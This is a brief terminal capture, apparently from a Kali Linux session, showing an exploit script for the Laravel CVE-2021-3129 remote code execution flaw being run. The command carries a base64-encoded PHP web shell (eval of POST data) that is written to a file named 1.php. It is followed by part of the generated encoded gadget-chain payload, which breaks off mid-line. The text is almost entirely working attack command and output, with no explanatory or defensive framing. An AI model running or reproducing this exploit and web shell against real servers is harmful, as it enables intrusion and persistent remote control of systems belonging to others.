 (root㉿kali)-[~/phpggc]
# python3 Laravel_CVE-2021-3129_EXP.py "system('echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+|base64 -d >1.php');"
[*] Try to use monolog_rce5 for exploitation.
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=
42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=31=00=41=00=67=0
1=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=2F=00
=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=
00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=5
0=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49
=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=
69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=0
7=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00